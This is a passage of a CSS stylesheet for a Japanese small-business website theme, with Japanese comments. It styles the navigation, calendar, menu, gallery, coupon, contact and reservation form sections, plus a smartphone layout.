  padding: 0 20px; 
  }    

#top_main {
  display: none;
  }

/* -- topのみ --*/
body#top #top_main {
  display: block;
  margin: 0 0 30px 0;
  }

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #ac0b0b;
	font-size: 27px;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 50px -280px;
	_margin: 0;
	padding: 0 0 0 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 50px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0;
	padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin: 0 auto;
  background-repeat :repeat;  
  }   
  
body #navi {
  background: #ac0b0b;		
	}

.navi_line_top {
  height: 2px;
  background: #ac0b0b;
  border-bottom: 1px solid #ffffff;
  } 

.navi_line_bottom {
  height: 2px;
  background: ;
  border-top: 1px solid #ffffff;
  margin-bottom: 40px;
  }

body#top .navi_line_bottom {
  margin-bottom: 30px;
  }  

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
	}     
	
#navi_inner ul {
	list-style-type: none;
	padding: 12px 0 0;
	margin: 0;
	line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
	} 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
	}		

#navi_inner ul li a {
	display: block;
/*	padding: 0 10px 0; */
	padding: 0 20px 0;

	color: #ffffff;
/*	font-size: 12px; */
	font-size: 20px;
	text-decoration: none;
	}
								
#navi_inner ul li a:hover {
  opacity: 0.7;
	}

html>body #navi ul li .active {
  opacity: 0.7;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
/*  font-size: 11px; */
  font-size: 20px;

  width: 226px;
  margin-top: 91px;
  } 
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  

body#top  .sub_navi_side,  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  border-bottom: 1px solid #ffffff;
  padding: 8px 0 9px 0;
  background: #ac0b0b;
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 2px 15px 0 32px;
  display: block;
  color: #ffffff;
  font-weight: bold;
	background-image: url(/img/theme_business/sub_navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: 10px 2px;
  } 

ul.sub_navi_side li a:hover {
  opacity: 0.7;
  text-decoration: none;
  }

ul.sub_navi_side li:last-child {
  border-bottom: none;
  }
	
/* フリーページナビゲーション用 */
.free_area {
	}	
		
/* --------------------------------------
	サイドバー
--------------------------------------- */

#sidebar {
  width: 250px;
  float: left;
  }

#sidebar_inner {
  margin: 0;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 0 30px 0;
  padding: 0;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0; 
  text-align: left;
  } 		


/* today */
.today_area {
    margin:0 0 25px 0;
    font-size:12px;
    color:#000000;
    }


.today_title {
  color: #ffffff;
	font-weight: bolder;
	background: #ac0b0b;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}

.today_schedule {
  border-right: 1px solid #ac0b0b;
  border-left: 1px solid #ac0b0b;
  border-bottom: 1px solid #ac0b0b;
	padding: 20px;
	}
	
.today_schedule a {
  color: #ac0b0b;
	}

.today_schedule a:hover {
  color: #c55454;
	}
	
/* カウンター */

.counter_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    padding:0 0 20px 0;
    color:#000000;
    display:none;
    }


.counter_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}
		
.counter_today {
  margin: 0 20px 7px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  margin: 0 20px 7px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 20px 0;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    border:1px solid #ac0b0b;
    margin:0 !important;
    color:#000000;
    padding:0 0 20px 0 !important;
    }


.qr_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}

.qr_img {
  text-align: center;
	}

/* サイトバー リンク オリジナル */
.sd_org_area {
    border:1px solid #ac0b0b;
    margin:0 !important;
    color:#000000;
    padding:0 0 20px 0 !important;
    }
.sd_org_title {
  color: #ffffff;
	font-weight: bolder;
	background: #ac0b0b;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

body #footer {
  clear: both;
  background: #ac0b0b;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  height: 42px;
	} 
	
div#footer_copyright {
  width: 100%;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 30px;
    float:left;
    font-size:12px;
    }


.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered {
    float:left;
    }


.shop_rss {
    margin:2px 0 0 10px;
    float:left;
    }


.shop_rss_area {
  float: left;
  margin: 2px 0 0 10px;
  }
    
.powered a:link,
.copyright a:link {
  color: #ffffff;
	}
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
	}
	
.powered a:hover,
.copyright a:hover {
  color: #eecece;
  }
  
.powered a:active,
.copyright a:active {
  color: #eecece;
	}

/* --------------------------------------
	トップ
--------------------------------------- */ 

#welcome_info_area {
  float: right;
  width: 620px;  
  }

.welcome_area {
  margin: 0 0 40px 0;
	padding: 0 0 0 0;
	} 
  
.welcome_area_title {
  color: #ac0b0b;
  font-size: 23px;
  font-weight: normal;
  margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
		
.welcome_area_message {
  list-style-type: none;
	}

.title_line_1 {
  height: 4px;
  background: #ac0b0b;
	margin: 0 0 2px 0;
	}

.title_line_2 {
  border-bottom: 1px solid #ac0b0b;    
	margin: 0 0 20px 0;
	}

.title_line_3 {
  height: 3px;
  background: #ac0b0b;
	}

.title_line_4 {
  height: 3px;
  background: #ac0b0b;
	margin: 0 0 20px 0;
	}
	
.top_info_area {
  list-style-type: none;
	}
	
.top_info_title {
  color: #ac0b0b;
	font-size: 23px;
	font-weight: normal;
	margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
	
.top_info_message {
  list-style-type: none;
	}	

.top_info_message li {
  margin: 0 0 5px 0;
	}	
	
.top_info_message li a {
	margin: 0 0 10px 0;	
	}
		
.top_info_date {
	margin-right: 10px;
	}		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 620px;
	margin: 0 0 32px 0;
  }

.info {
  width: 620px;
  padding:0 1px;  
	margin: 0 0 25px 0;
	}
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  font-size: 12px;
  padding: 0 0 4px 1px;
  color: #ac0b0b;
  font-weight: bold;	
	}
	
.info_title {
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}
	
.info_body {
	color: #000000;
	padding: 0 1px 0 1px;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}

.calendar_header {
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 17px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 620px;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:620px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}

.menu_title {
	font-size: 17px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 10px 0 10px 0;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 20px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #ac0b0b;
/*  font-size: 18px; */ 
  font-size: 26px;
  font-weight: bold;
  margin: 5px 0;
  }

.photo_area {
  width: 620px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px -15px;
  padding: 0 0 0 0;
  }
	
.album:last-child {
  padding: 0 0 15px 0;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 0 15px 15px;
  }

.photo {
/*  width: 100%; */
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding: 0 1px;
  }
	
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
  }

.photo_title {
/* font-size: 15px; */
 font-size: 20px; 
 font-weight: bolder;
  margin: 0 0 10px 0;
  padding: 0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #ac0b0b;
  }
	
/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
	padding: 0;
	margin-bottom: 20px;
	}
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
	width: 110px;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 17px;
	}
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
	margin-bottom: 10px;  
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
	width: 100%;
	height: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	background: #ffffff;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	float: right;
	width: 100%;
	border-top: 1px solid #a3a3a3;
	background-image: url(/img/theme_business/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	}
				
.table_detail td {
  width: 350px;
  color: #000000;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	border-right: 1px solid #a3a3a3;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.contact_wrapper {
  float: right;
  }	

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}
	
.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: right;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 520px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 340px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	}
	
.pager a:visited {
	color: #6a6a6a;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #ac0b0b;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}


/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #a3a3a3;
	cursor: hand;
	}


	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
   height: auto;   
   }

body {
  background: #ffffff;
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	}

html>body #wrapper  {
	padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: #ffffff;
	}
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: #ffffff;  
	} 
/* --- トップページのみ --- */   
	
body #container {
  width: 100%;
  background-image: none;
  background-color: #ffffff;
  } 
	
div#wrapper_inner {
  margin: 0 20px;
	}	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
	width: 100%;
  float: none;
  }	
/* --- Main float none area--- */   
	
div#main_inner {
  margin:  0 0 50px 0;
  }

#header {
  border-top: 6px solid #ac0b0b;
  margin: 0 -20px;
  padding: 20px;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title_smartphone {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
	background-color: rgba(255, 255, 255, 0);
	}   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
	font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
	}
	
.site_description_smartphone {
	 width: 100%;
	color: #000000;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 20px 0;
	padding: 0 0 10px ;
  }

/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 30px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
	margin: 0 0 5px 0 !important;
	padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer;
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #ac0b0b;		
  display: block;  
  } 

body #navi {
  margin: 0 0 40px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }

/*TOPのみ*/
body#top #navi {
  margin: 0 0 30px 0 !important;
  }

.navi_line_top {
  display: none;
  } 

.navi_line_bottom {
  display: none;
  } 

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
	list-style-type: none;
	padding: 0;
	line-height: 25px;
	margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #ac0b0b;      
	} 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
	}

html>body #navi ul li a {
  color: #ac0b0b;
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_business/navi_arrow_red.png);                            
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    
	}		
	
html>body #navi ul li .active {
  display: none;
  color: #ffffff;
  background-color: #ac0b0b;
  background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ac0b0b;
	color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    	                       
	}	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
	border: none;
	margin: 20px 0 10px 0;
	}	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_red.png) no-repeat 23px 5px;
	}
	
#navi ul.sub_navi li a:hover {
  color: #808080;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_white.png) no-repeat 23px 5px;
  opacity : 0.5;
	}
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */

    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_215837 a.free_215837, body.id_40372 a.free_40372, body.id_38366 a.free_38366, body.id_182469 a.free_182469, body.id_196010 a.free_196010, body.id_41996 a.free_41996, body.id_39304 a.free_39304, body.id_40374 a.free_40374, body.id_39094 a.free_39094, body.id_39261 a.free_39261, body.id_38365 a.free_38365, body.id_92487 a.free_92487, body.id_44373 a.free_44373 {
        
        
